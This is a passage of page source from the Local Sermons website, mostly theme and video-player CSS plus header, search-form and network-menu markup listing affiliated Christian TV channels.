			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://localsermons.com/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://localsermons.com/hello-world-2/",
   "headline": "Hello world!", 
   
   "author": {
        "@type": "Organization",
        "name": "LOCAL SERMONS™",
        "url": "https://localsermons.com/hello-world-2/"
      },
   "datePublished": "Wednesday August 3, 2022"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: rgba(50,50,50,0.8) !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(0,0,0,0.18) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:rgba(51,47,47,0) !important;
			}
			input[type="submit"] {
			    background-color: rgba(50,50,50,0.8) !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://localsermons.com/wp-content/uploads/sites/3/2023/09/cropped-ls-fav-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
		</style>
		
	</head>

	<body id="1655" class="wp-singular post-template post-template-templates post-template-template-singular_menu post-template-templatestemplate-singular_menu-php single single-post postid-1655 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars template-singular_menu footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://localsermons.com/" rel="home">LOCAL SERMONS™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="https://localsermons.com/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1966"><a href="https://localsermons.com/schedule-sermons-online/">WATCH</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="https://localsermons.com/schedule-local-church-worship/">WORSHIP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://localsermons.com/guide-local-church-tv-guide/">GUIDE TV</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://localsermons.com/demo/">DEMO</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<style type="text/css">
  .playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.custom-sidebar-new .modal-menu .current-day-highlight a{
    color:#33e412 !important;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #00a5ff !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
.custom-sidebar-new button.toggle.sub-menu-toggle.fill-children-current-color {
    color: #fff;
}
.custom-sidebar-new .modal-menu {
    width: 88%;
    margin-right: 0 !important;
}
.custom-sidebar-new .modal-menu a {
    color: #fff !important;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}
            .globalsearch_header {
    margin: 0;
    min-height: 105px;
    padding-top: 0px;
    padding-bottom: 7px;
}
.main-search-vidapi{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 30px;
}
.search-keyword{
    
    background-size: 62%;
    background-position: right 1px;
    background-repeat: no-repeat;
}
.globalsearch_post h2{
    font-size: 1.6rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
      
}
.globalsearch_post a{
    color: #115172 !important;
    font-weight:600;
    max-height: 90px;
    overflow: hidden;
}

h1.archive-title {
   
    color: #000 !important;
}

.archive-header{
    background-color: transparent !important;
}
.globalsearch_post .entry{
    font-family: arial;
}
.globalsearch_post {
    flex-grow: 1;
    width: 30%;
    display: flex;
    margin: 10px;
    max-width: 30%;
    box-shadow: 0 2px 16px rgb(0 0 0 / 8%);
    background: #fff;
    padding: 12px;
}
.globalblog_title{
    font-size: 20px;
    text-decoration: none;
    background: #115172 !important;
    color: #fff;
    padding: 10px;
    font-weight: 500 !important;
}

.globalsearch_content {
    line-height: normal;
    margin: 0;
    padding: 0;
}
.global-search-left {
    margin-right: 5px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.watch-now{
    color: #115172 !important;
    font-weight: 600;
    text-decoration: none;
    border: 1px solid #115172;
    padding: 2px 10px;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: right;
}
.search-img{
    width:80px;
    float:right;
    margin-right:7px;
}
.entry{
    font-size: 15px;
}
.search-keyword {
    margin-top: 0;
    border: none;
    font-family: arial;
    width: 372px;
    font-size: 13px;
    text-align: left;
    display: block;
    padding-left: 1% !important;
}
.globalsearch_post h2 a{
    font-size: 0.9 rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
    text-decoration: none !important;
}

.global-search-left.video{
    position:relative;
}
.global-search-right{
    width:100%;
}
.nospace{
    margin-top: 10px !important;
}

.search-custom button {
    border-radius: 0 !important;
    width: 60px;
    padding: 5px !important;
}
button.uagb-search-submit {
   
    justify-content: center;
    display: flex;
    align-items: center;
}
.search-custom.wp-block-uagb-wp-search.uagb-wp-search__outer-wrap.uagb-layout-input-button svg {
    fill: currentColor;
    width: 32px;
    padding-top: 0;
    margin-top: 0;
}
.pagination .nav-links {
 
    margin-bottom: 50px;
}
.search-results .section-inner.thin {
    max-width: 100% !important;
}
.search-results .search-keyword{
    margin-left: 20px !important;
}
.mainwithsidebar{
    display: flex;
    width: 100%;
    
    margin: auto;
}
.custom-sidebar-new {
    width: 40%;
    background: #2c3d41;
}
ul.icon-csutom-taxonomy{
        background: #2c3d41 !important;
        padding-top:50px;
}
.custom-sidebar-new-right {
    width: 60%;
      
}
.globalsearch_post {
    width: 47%;
    max-width: 47%;
}
.archive-header {
    padding: 5rem 0;
    padding-bottom: 0rem;
    padding-top: 4rem;
}
h1.archive-title {
    color: #000 !important;
    padding-bottom: 10px;
}
.custom-sidebar-new .modal-menu a{
    color: #fff !important;
}
.custom-sidebar-new  .fill-children-current-color, .custom-sidebar-new  .fill-children-current-color * {
    fill: #fff;
}
@media (max-width: 1200px) {
    .global-search-left {
    margin: auto !important;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
    .globalsearch_post {
    
    flex-direction: column;
    max-width:50%;
    width:45%;
}
.global-search-left     img{
